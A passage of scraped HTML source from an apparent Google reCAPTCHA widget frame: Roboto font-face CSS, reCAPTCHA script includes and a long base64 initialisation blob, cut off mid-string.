  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mFi4f0J5TkUvoWzjMdvEyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mFi4f0J5TkUvoWzjMdvEyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mFi4f0J5TkUvoWzjMdvEyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl19YNxzClMOYfcKmL3N3woJCwr/ChMKZw6DDmSzCksKVwqnDhwtzEVMBEkLCoUPDosOiw51swrAfE8KdwoHCs8OAw4sCw5FBw44hwoZkwqxdMcOgCMKCDcOOXcK7w7MrHMO1QMOLwq3DtRbCjMOZL3DCscOgw6N3wptuZHNMXQ/DlntDwonCp8OSdWcVwpfCkBPDmjwdUMKhQ096YiUQPsKQZUdYLsOFIMO5WlzDj8ObaWHDmMK6wr5NdWjCh8K8wrjDr1/Dt23Dt0xOw7fCh8K6MsOKU8KyYU3DlMOBfsOHwoDCtgrCqTpEwqLCvsKrw4XChWPDvBfDhsOQM8K2BUJ6HcKPw4XDpcK0woU5w7/DocOidsO0w7BwwowjSz/DhcKYw7whXyZ9woJSEjLCqy7CnC3ChBlsw6oNXsKSwqPDohpxwot0OU7DvzrCl8KsDVFzw4AnVMKhwroeRMKRw70CB13CjFrDvBBxwo3DqMKow4sYw4d9GAXDrMOTw5LDiRM4wrnCkD/DkcORMGdSw791MsOAw49jFMOCUcK7RsKvwo3Ck8K5wr00FMKQw7sGCQXCmy4NJHvDnC1Va8K5JMOyNgoPw4hXwrHDlMOBS8OTw7jDjcOEaMOVb8O8fMK7wqnDmF/DogYNSBE8wpvCsMKLNcKvw63Cv8K3Nl0fVVNtOsOYQ17DosOuJEPCt3QnacKswqjDqMOkw4pRdcKXJ8KCwoUfw7Ijaw/[base64]/DkMK7wqRdJXzDg35Yw51Uw4LDgHEBw6IeQVVOUGnClyAqL8KTJMKCw7hqQ8Ovw6/CgMOIwr8pIwbClcKCw4rDncK8c8K4CwRaLmMdwpAZw7cgw59iwrzCow/CvMKfw44WwqZ0CMODKw3CuCdMwrrCjsOWwo3CgRbCnUUQQMKNYMKMFcOzd8KRJ0/Cngc9Ays+d1zDjhtVwqbCjsOkcsK5w6oAbsOWNsKpPsKnTlhVeyRPCD/DsHICwoRpw6vDp2Fqf8Kiw73DpcOBOMKmw4xBDU8XOcOqwqvChBrDghrClMOmQU1RwqojwqJ3ecKNdC7ChsOyw5rCgSXCgURkw4fDmFfDlSrCvTFRwr/DjcOmwrkIw5UbecKGFWTCq8KOIMOVwo3DpzMewp/[base64]/[base64]/wop0w5l0wpQdJAdYXhHCpnDCmcOcDSxHw7fCscOpw7PCiR5Jw4gBwqvDth7DvyAUwqHCjMOoDMOBEMKxw54uJ8KPwpJXwp/CgsKpKDg5ecOSAMKdw5HDg14Aw4ovwpLCjGvDjndPTcO5w5hlw5wJJ3XCo8O7DkTDvXFvZ8KFCn3DpXLDqULDlxdHH8KJNMKNw5vDmcKjw4/DjsKEQMKJw4nCo0bDnUnDijZ3wppBw5Qnwr5rJcKGw6HDjMOMDcKUwq3CgTPDgsKjLcOcwozDucKuw5XCusKhwrlMwrJ0woJKZhTDgVHDikVWDMKHQ8ObPcKHw4jChx9ywqwKPTLCq0dcw5lDUzfDmsKWw53DrMKgw4zDtTVvw5/DosOnJsOGw7lOw4oaE8KFw7paFsKLwq7DinTCncKww5HCtDIYFcK5wr1kPh3DtcKVIWLDisO/D3NJXRzDjWvCtEJCw6olXMKjacOtw5LCu8KIOWvDlMOJwqnDhsKUw6Rcw5RzV8K/wpHCscK2w4DDtWrCt8KvNCpNY0vCgMOtwoQqLyo2wozDnn1abMKCw4cSSMKCUmnClBXCsUrDt2MyDwnDj8OmwppMFcOBPhvCicKHOVZ7wpHDvsKrwo/[base64]/FsK2OCpecVIuQsOfYMK+w7Z3w4nCvMK7w6HCtMOXw6bCtU9GRxYwBxNqUi9DwoPCo8KpAcO/VRbDvU/DmMOYwpnDkjPDkcKRw5JTIBrCmw9Owql0csO4wrQewq86O2rDrsOKLMOuwplLbxsVw4jCtMOnRQzClsOEw53DkAvDrcK6HF0Iwr1Rwpo4R8Oiwpdzd3HCggZ+w5kdZ8OVfVLCmxnCri3CrUYZGcKsCMOQQcOzL8KHc8O5w4JWBFRcPCDCi8OoYGXCusKGw7HDhj/Cu8Ohw4lwTC/[base64]/CtlNscHEywpjChXfCpsOkwofDtnMswrwBw44twok/[base64]/ScOlwoNvwonCssOKwqLCtg42J8OkNnDCuVXCqljChUrDpUcmwrFCGMKyw4nDnMKEwqRTRULCulYbCFjDksO5bsKtfigEw7VXRsOoRMKQwo/Dj8OdVQXDtMKOw5TDlAg9wpfCmcOsKsOFXsOMFgXCusOQQsKAag4owrgJwq3CkcKmJcOQacKewprCpQLDmGIAw5rCgSvDtTk5wrbCiANTwqVYZjsVw7cBw6EKIUDDlRHCv8Kjw7DCiljCtMK/FcK1AE8xGcKIO8O+wqvDqnzDmcOJOMKxKi/[base64]/DinXDkcO4ZX7Dv13DtMKtVcOyPcOZwqbClFkCw4g5wogHKcKqwo9wwqvDv2/DpMKqEHXDqjcDT8OrOnzDrAsSGG4DY8KJwq3ChsONw4RhCnfDmMK0ax1ww6w4MVnDj37Cp8K6bMKZRMOLbMK9w5/[base64]/w6zCqsOmw73DjHPCvMKOw60Lb8KHfBjCmcKWQyQjwp7CuwXCv8K3eMKSQVhzPwrDs8OHw5zChlHCuCPDnMOnwrkaDsOCwpjCvH/CsSsSw7dBJ8Kaw5TCs8Kiw7vCsMOBUVHCpsOKIGPCjSlPQcKEw7MbdR5XEDt/w6hww6FaSCA8wqzDkMOidTTCmyEbR8OjQXDDhcKlVMO1wocRGFfCp8K/RAnCm8KSC196J8OHF8OfBcK2w4jClcOcw5tsIsOnAMOPw40FHmXDrsKqLXLCtAxIwpcWw4BIFlzCqx5jw58uLhnCujjCssKewpsew6ggDMO7IMOKc8K2Z8O3w7TDh8OZw6LCrmQZw7kgBV1jWhodG8KJH8K3IcKxcsOPZEAqwr0DwrnChMKGBcO/XsOOwp1eWsOzw7YGw6vDhMKcwo5Hw4YOwo7DqQs5SQHDosO4XcKWwpfDkMKfbsK4VcOtAWTDrsKTw5fDkBJmwqjDi8K9KcOuw5MrCMOYw7rClgZQEXEdwrQ9Z2zDsU95w6DCpMK7woQJwqfDucOUwq/CmsK3PkLCiGHCuzvDp8KnwqdaTsKpBcK9w7Z3YE/ComvDlE86w6YGAiTCvcO5w57DsR5wNhlPw7cYw79+wpRBZDTDpnXDuFdzwrBfw6cvwpMuw73Dgk7Dt8KOwpPDvMKTdhIgw7/DhRfCscKhwqTCsnzCi1UzW0Ryw7fDlT/Dhx5aCsONfcOJw4cfGMOvwpHClMKdMMOCLn5ZNyhfU8KuU8OKwp93FGvCi8OYwpsRCCQ/[base64]/[base64]/Cmy3CpsO0woYkwqHDqSPDs29/w43DpGfCmBDDrMOLdsK/w5XDnH84BWjDoktGGsOqTsOWCEEkLErCuGMtaX7Crzs/w5xewqbCssKwR8KpwoTCo8O3wonCpmIvD8OzX0zCqQM7w5PChMK4LHIEZMOawoUzw6gxJy7DgcKoXsKgSlvCkWnDlsKgw7JxGXc9UHFhw6NVw7t9wp/Dk8OYw6bCiDrDrBhPVsOdw54OMkXCpcOgwqsRd3BLw6MsKcKhLVXCpVpvw5fDnArDomF/[base64]/[base64]/DocObNsKkXBjDsMOsQD/ChcOVGcOQbk/[base64]/CvMKowqDDrBbCnyfDrRbCjhQMwqvCjcKkw5jDq3I0CVBQwolFdcKMwroKw63DuT7DrhbDrU1MRyXCo8KKw4nDscO2CRfDm3rCgnzDpyvCsMK1QMKlOsOCwolLE8KFw45wQMKOwqs0YMOqw7Z2ZXAlL1TClMOXTj7DjnbCtFjDnA3CoxcrccKiXCYrwp/[base64]/[base64]/CqyDDkMKlwosKwrY4PDR1wqpvLMKRwoQMcnrCr0nCi2p4w4dwwoplMVnDuhvDpMONwp1lc8OFwrDCvMK4aigFw7dZbhgPw6cYP8Kqw5BFwp9CwpAoVcOCCMKlwrBZfBVlK3XCpBtuDTDCq8KYI8KIYsOsEcKGWDIUw69AKzXDii/[base64]/DpcKLPy8TwrbDjUAnOcOYw4YTw7U8dMKJSxdOX2Q6w4J/wqfChAgXw7LCp8KZEkfDrMKiw4fDkMOxwpnCpcKxw5UxwqlDw7HCu2lTwrbCmFlCwqTCisO9wpRZwprClwYcw6/[base64]/DmsOZwr8rXcKUwqtTSBE0woAuwqMfKcKPwoXDkW/Dk8K+w5TCv8KMD0Nqw5MewqPClMKTwqR3PcOjBXjDjcOVwrzCp8Ovw5fDlH7DuwTDp8OuwpPDrcKSwp0cwoodG8ORwrVSwoR8GsKEw6I2QcOJw44YQsODwolsw4Ixw63CnQTDsDTCpmvCscOqGsKUw5QKw6jDssOnEsO/DyQVJcOzWjZddMOkNMKyUsOrL8O2w4XDp2PDusOUw4LCoArDgT9QVgXCjQM4w5xGw4s7wqjCoQzDpRPDlcKLN8OVwqRowobDjsKnw5PDjU9oTcK3EMKPw7DDqcO/AhNGBEfCk14lwpHDpklCw6XCq2DCuk93w78JDmTCu8Kswpsyw5/DplRBPsKcHMKVMMKnbUd5GsKsbMOmwpphfiTDhGjCmcKnWHIDGxtXwow3OcKHw5BPw6vCo0pBw4fDuiPCu8OSw6HCpS3DjBfDgAlfw4fDiDIAGcOMO2PCoATDncK8w5wlOT19w5sxGsOcesKAJmAHG0TCnnXCqsK+BcO/KsOvB2rCr8K7PsObaEXDiCnChcKoAcOqwpbDlj4yZBMbwrbDscKKwpXDs8Oqw73DgsKabShcw5zDiEbDi8OXwpgnZUbCg8O4EyhDwqfCocK/w4YcwqLCtg0Pwo4/wrVgNFvClT5Ywq/DmcOxEsO4w4VCOxVgFzPDisK3FXrCl8O3IXZcwoPCrXB7wpHDisORd8Oew57CscOya1k0NMOLwrc1Q8OpSV4qJcOPw5DCtcOtw5PCtcKOasKUw4IQP8K8w4jCmjHDo8O+JE/DtQ5bwo9/[base64]/CsKqwppTUsOCw6bCniwhHMKIwrsxw6kjwoPDv8KHwoNwDsOlfsKewpjCkwPCsG3DiHomGD0+Hi/Dh8KwP8KpA2BsaUbDoCoiBjNbwr4/[base64]/[base64]/OVwTw6YlwqJeRcOKI8OwCgAcwpPCp8K2wqPDpRlIwrkAw5PClcKxwqlsZcOFw5/[base64]/[base64]/Dn37DoRhXecKkSHk5NnN/TsK9dcO8w4zCgHjCr8Kgw7VswrbDtBHDlsOvecOOLsOhKG5gNGgZw5gZdTjCiMKrUXQcw4nDtWYFesObR2PDsErDtEUlBMOHHyDCgcOqw4PCkSoKw5LDq1FSbMKLd1tnRQHCqMOow6YXWC7DjMKrwpDCi8K2wqU7wo/CusKCw5LDuSTCscKCwq/DqxzCuMKZw5fCpsOQME/DgsKYN8Omwr4UbMKgAsOZPMKQOGAtwpw/W8OdO0LDpjHDrlPCi8OqZDDDhnzCs8ObwqvDqU/Cg8O3wpUyNmwJwqVuw6M2wrHCgcKTdsKKK8K5Cw7CrcKwbsOjVA9mwpTDucKgwrXDusODw47Cm8Krw4FPwrzCqsOTS8OnFcOow65gwoYbwql7JUXDu8OmacOLwpA4w75owpMTEShew7IUw6M+I8OMGUduwr3Ds8OXw5jDu8KjSyjDujDDtg/ChVzCocKpIsOBPyHCiMOFGcKvw5hmGDjDrAHDrhHCtlEVw6rClmoZwpvCmMOdwo10wopbFnHDlsOOwoUOFF4oUcKAw6jDlMK+CcKWL8KNw4FjBsO/wpbCrsO2Ohp5w6jCqAhlSD5+w47CpMONLMONdirCiVRDwplNIEbClMO9w4tPQj5NL8O7wpQJWsKUF8KawpNOw7JcXRXCq3h+wrrCgMKZMkQhw5wzwq9rEMOiw77ClXDDkMO2d8O9wrTCtxltcRrDjsOmwpbChm/DlzQ/[base64]/Dv8OVb8KxwqPCjzVUw7zDvXHDugTDoMOOwr/Ct8OwwoA4w7ceNBZdwq1/[base64]/w5FTLlZ9wrfCgVR7w73ClcOKw4g9cMKjwrjDpcO8GcKWwr/DrcOGw6vCsDDCgiF5ZFPCscK/[base64]/Di1kbwrzDsQjCvnLDqGgEwpLDqcOlwqBnfV7DuRTCksKdwoN5wo3CosOPwobCvxvCqcOOw6DDhMOXw54uPgDCh3nDhjomHx/DgFp8wo4nw63CuyHDin7CosOtwpXCn3t3wqfCncKpw4gMbsKvw65rPWjCg0kKfcOOw7tUw4PClsOdworDuMOqKATDrsKRwprDuTrDiMKjFMKFw7/DkMKuwqbCrQw5I8KmSn5Jwr18wppaw5Fjw5Z2wqzDlnENBcObw7Zyw4VvBmoPwojCvBTDoMKDwonCniXDscOVw4fDrsOab3ZXNGBTL1cvL8OFwpfDvMKKw612DlsPXcKowqgkZnHDrkxiRH/[base64]/d8OMDifDoldMd8OTwqcgwqDDqsO6Onx6B0BFwpJYwrwNK8KTw4pAwo3DjlIEwozClGw5wr/CjAMHbMOBw5PCiMKIw73DnX1LWkvDmsOAejIKXsKDDXnCnn3Dp8OKTFbClS4nB1LDlwDCtMOqw6PDlcODdXjDjiEZwpPDohgYwq3CnsKIwqx4wrvDuS5JQCnDrsO+wrdIE8OEwqfDmn3Dj8OndjXChEppwqHCjMK7woAIwpgGH8OEFkdzQMKCwr8fIMKaUcO5w7/DvMOhwrXDvkxOEsKRMsKmRh/DvFULwpxUwrsvEcKswrfCnj/DtT8wW8KFc8KPwpoWP0gXIzcKXsOHwqTCtDbCicK3wpPCjnMnKwBsdyxCwqZQw6zCkyp/wprDm0vDtWHDpsKaHcOEH8KSw75EYiPDpMKPAn7DpcO0wqTDuhHDqW42wq/CkygIwoDDhxvDk8OOw49HwonDuMO7w4hEwq4NwqVTw7AsKcKuKMObO1PDn8K6GHA1VcKSw6Utw7XDjk3CoDx2w4nDpcOdwqtpJcKJBGLDr8OdacOBVwDChl/DtMK7USRLJgnDmMO9f3fDgcOBw7/DuFHCpV/DgMKDw6thKyQpOcOFd3JHw5g8wqNqVMKQw6RRc3bDgcOww7XDt8OYV8O4woFpfBHClBXCs8K4T8Kjw6zDs8O9wrbCgsOLw6jCqXw7w4kgRl/Dgzhme3LDoDHCscK8w5/[base64]/CvRDDpwrDvy3Ci8OFHsKSXcKVw4DDiEcxaljCh8OOwrJSw5pfWRvCoRwZJSpDw51PFxMBw7oBw6zDg8OXwrABe8OUw75dFF1/YXDDvsK/[base64]/Cr8O/eMKFwqbCgwtNwrLDuH1gdMO+Q04hw6hFw5oKw4YBwr9vWMK1KMOKccOxbcOxbMOow6XDrG/Cg1fCksKkwozDpMKOeT3DoTg5wr3CscO/wrbCj8K5MjpNwqFAwrjDizUiHcOrw4PClA0zwr9Kw7Qka8KXwq7Din9ORkFqG8K9CcOswoA5GsOdeHjDk8K0JcO3M8OEwq8AYsO5bsKLw65JUyTCjwzDsz54w6FMWGjDocKVKMOFwotvYcKNWsKnLV/[base64]/DmR4VQ8OAw5onwrFxwrl0w7liwqVsw70aDHYlwooRw7YWZWvDtsKDUcKTdsKFOcKmT8OYQ33DuDBjw6NOcRHCjMOiN2Q3RMK3Bh/[base64]/w5PCnHbCpiZFc8O9dQTCgMObwpfCiMOCwpzCs3M5PsK4wqwWajPCv8OlwrQlLzQBw4bCrcKANMKJw6NrcELCkcKdwqUdw4RyVMKOw7/Dh8OFwpnDjcOLeTnDm0JERE/[base64]/DjMOXEggRXcO9TxXCscKxwphDwpLCpsOILsKZwq7Ct8OLwqcBYsKtw5E+Wx/Dri9CXsKhw4/Dr8OFw643UV3DqSvDmsOtew3DphIoGcK7InfCnMODa8KGQsOFwpJMZcO7woHCpsOLw4DDpyldN1fDrxoRw5Vsw5glHsK7wr7CicK3w6c7w4LChhofw5jCocKNwrLDqUQUwqJnwrVrBsK7w4/Ctw3Cs33CoMKcRsK2w5HCsMKDV8Ofw7DCmMOAw4Vnw5pBf2TDisKpTQxxwojCi8OpwofDscKtwoVkwrTDn8OHwrosw6XCq8OfwqbCvcOxQzIEVXfDpMKyAsOPVy7DqA0EN17CoThrw57DrB7CjsOMwpR7wqcVc3BrZcKGw5svBWtTwqrCvBB8w7vDq8OsXmdbwqU/w6/[base64]/[base64]/CjcOmwobDkV7CisO6wqXDr0vDlz7CmjjDlsO/ZRXDohDDicK1wrHCrcK5M8O1G8KhC8OuAMOzw5LCj8OrwovClXMOLTkwdW9XfMK1LcOLw4/[base64]/[base64]/woElDBDCjy7DggZyw5wGw61cwptAZljDisKnw70hEwtyVAlDSl02cMOodV88wplIwqjCv8OZw4M/[base64]/Co8KJZw/Cs8OmwoPCsMOpOGs/[base64]/wo/[base64]/[base64]/DrHXDmGHClMKFwqvDvTzCjsKoUcOWWgPDgMOnZcKVEWFKSsKiecOVw7jDvcKbUsOTwoPDocKkBsOew4k/w6bCicKIw4tEHHjDisOaw4hCWsOoc3HDq8ObNhnCiCMzd8OSNlfDrzY8WcO7U8OIQsK1UUEXczVJw43DvVw6woszMMOJw6rCk8Ozw5dRw7xBwqnCmsODAsOpw51uZiDDmMO/LMO6wrQOw7Y4w5HDqMORwroWwpfDhMKSw6Nuw4/DhsKxwpLCucKEw7VAN1zDv8OsP8OWwrXDr1ttwovDrVhhw7MPw78/[base64]/DigDCgw/CusK2wrPCisOnYUDCq344aMOcwqjCgXNUfwNKWGZEPsOXwopVJRkEA0hhw581w6ESwrRqIcKnw6A7PcOlwqAiwoHDpsORBVElLQDCqglLw6HCvsKqP2UqwoosNsKGw6DCpV7DrxkEw4EpPMOSGsKUDijDvDnDtsOBwojDrcK5ZBosdFRYwog0w6Qhw4/CoMOgemzCh8KDwqx8CxMgw552w4XCmMKiw4UxF8K0w4LDmiHDlXBLPsOywq9gAsO+Mk7DmsKcwpdywr3DjcK4TwXDucO2wpYYw58/w4fCnyIPa8KZDxtDRWDCtMOvMAEKw47Dl8KaFMOlw7XCijI7LcK3ScKFw5TCjlYsW1DCpyFMQsKIS8Kvw4VxKgfDm8OsHAtXcz4oTAxNMcORH2DCgm3Dlk5ywpDDqEYqwpptwq3Ck23DqSd7O23Do8OpX2/DhW8Lw5zDmD/CnMOaUMKiOFp6w7HDmnrCvUh+wqLCocOMdcOLIcOlwrPDjMOoU05FbmLCqsOQGTDDvsKMF8KHd8KXTC3DuEV6wpHDvgDCnF3DmTEfwqfDi8OEwpHDmhx3QcOEw6oqLAYkwqRXw7h0CsOCw6cPwq8jKyFnwqoaRsKgw5vCgcKAw6g/dcOnw6nDgsOPwod9EjvCncO0YMKzVxzDmwkHwq/Dkx/Csxtdwo7Cq8KuCMKSJgLChsK1woAtIsOTw6fDkQUMwpI3J8OiTcOtw7rDu8OYC8KHwpUDK8OGP8OlIm9ww5TDpAXDqmfCqjTCg3XCjyFgeFMARBBywqfDocOJwoJ+VcK1WcKIw7vDmVPCvsKWwqssHsK6In1Ww68Yw6sWGMOzIj0ew64BF8KzUsOYXBzDnFJ/TcKzd2bDqQRfJMO1YsOswpFXScOtU8OhZsOcw4MzWlATayLCsUTCkWnCqn1lLUbDpsKtwpTCo8OZPRPCjD/CiMKBw4/DqyvCg8O4w5J7WyXCs39RGwXCgcKLbT9Sw7vCl8KhUkk0TsK1EFLDn8KISnrDtMK6w4JkLGMFNcOMM8KzCRZ1OW7Dnn7DgyMQw5jDvcKiwq1HdQfChUtsC8KZw5/[base64]/CgWd5KhHDicOxwrbDljTCnsOxwqJjw7HCm25Qw4XDpidhcMO/[base64]/Crx/DkMK+Gy7DoMOxwpp3wooHwq5twp5gTcKzUkBlNsOawprCu0QMw4HDncK1w6I1fMOKBMONw5pVwrrClQvCg8KOw5bCoMOcw5Vdw6/DqsKZRRpJw53Cq8KYw5B2f8O5Vjkxw68LVXDDoMOiw499XMOIUwkKwqTCk2N4b05XB8OVwqHDpFVdw4NxfMKwAsOfwrjDq3jCpgbCscOwUsOQbjnCj8K3wr3Cl1oNwpdbw6AfMMKjwqY/S0rCnEssZyNnZsK+wpHCgA17VGYxwqvCjsKATsO2wrbDomDDjEXCpMOTwq9aRil8w4glGsKQFMOdw4vCtkIfV8KJwrdiQsO3wqnDnDHDqlDCo0omcMOzw4xowr5Zwr1fXVjCqMOdYHgqHsKEU2YxwpwmPE/CpcKBwpkOb8Opwr43wp7DhsK2w6Yaw43CrBjCocKpwr8nw5DDisK6wqpuwocgQMK0N8K2FB5pw6DDjMOdw6vDs0nCgh43wonDnWc+F8KEA0Vqwo8PwoV1LhLDoW9Yw4d0wobCoMK1wrDCiHFQHcK8wq/[base64]/Dl8OeDMKbX8KlNi97XEPCi8OrdcKGwp8EwrnCsCgmwp8Zw6/CtsKPTUFoZDIlwr/CtyvCimPCrHvDm8OYJcKXw4fDgg/DnsKzaBPDqxpcwowXfcKhwq/DscO9FcOUwoPCqcK8UXPDnzzCswjCuXfDphgvw4YZHsOVbsKfw6AuV8KmwrXCn8KAw7hLAUrDi8OoP0wDD8OtecOFcAHCnXXCpsKKw7A/G2vCsilAwrE0FcORdmEzwpXCt8OQD8KDw6HCjRl3CsKwQFEmd8KXfjXDjsKVR17DmsKtwoVzbMKXw4zDpMOwbmlUPgnDpX9oY8ObdWnCjMOTwrjCoMO2OMKSw4FzZMKde8Khd0BJDQTDgiB5w48UwoXDscORB8O/V8OzUCFvWgLCqH0IwqvCp1nDgSZYSmY0w5dbQ8Kzw4kCbAnClsKaS8OkVsOfGMKcX19oQxjDp2jCusOEYMKIVsOYw4nCjT3CvcKSWgE2FUbCqsO+ZVMrZVoOE8OPwprDnzfCjSfDoSE0wpUAwqvDgQ7Clh8ed8Kxw77Cq3bDtcKhLz/[base64]/ClGTDnMOFBcOWw5ZtwobDhMOpwpHDncO1P3t2anXDkH4BwqrDpGsEL8O7PcKBw7rDgMOzwpfCncKcwp8dJ8Ohw7jCn8OPWsOvw5ohK8Klw4jCm8KTYcOKP1LCsiPDt8Kyw7gfXB4mIsOKwoXDpcKWwrxJw59mw7UpwpBVwpQWwoV1MMK+SXo/wqnCisOkwq/CocKFTjQfwrHClMOow5VHYSTCr8OlwpkOW8KbVChcMMKqJSFkw6p2NMOSInBLYcKpw4dAL8KUeRXCl1cAw6FbwrXDksO+w4rCo2nCs8KYNsOgw6XCncK4QS3DisKSwq3CuznCvlYzw5DDqAEhw79qaSvCgcK7wpnDhm/CoXTCgMOUwqF/w6AIw44jwqkmwrvDtytkSsOrNMOnw63CvT9pwr58wpYVA8Opwq3CowHCl8K1IsORRcKUwqPDiF/[base64]/DqBPChXBpwqxFE8OKEHPCucOHbMKwIyrCnw9Hw4vDjGTCqcOwwrnCuAZgCVbCgsKrw4B1LMKIwo9awrHDsT3Dvx8uw4dfw50ewrbDhApPw7QoG8KleSdqejrDosOJTy/[base64]/DoMOmcjXCicOZwod+MsKNwrPDtGLCqMKNwqUnw4pDccKBJsOHNMKyZMKzQcOScUrDqG3CgMO5w7nDhiDCpQoCw4cSPlPDrMKtwqzDmsO/aBXDvRHDm8O0w5vDg2lwBcKywokLw6/DniXDo8KuwqcUwro6dmnDkzYiXw3DqcO/UcOyEcKNwqrDiG4mYMK1wqspw6XDo2MHfsOdwp4SwonDkcKWw4NHwos2LQILw65uKCrCl8Kawo0Pw4PDtxB2wpIgECNkdgvCqHp6w6fDoMKMN8ObBMO6Q1nCv8Kdw4jCs8O5wq98w5tnBQzDpx/Drx8iwo3CkX57DEDCt0xAfBY1wozDvcKWw65Rw77CicO0BsO8AMK5PMKu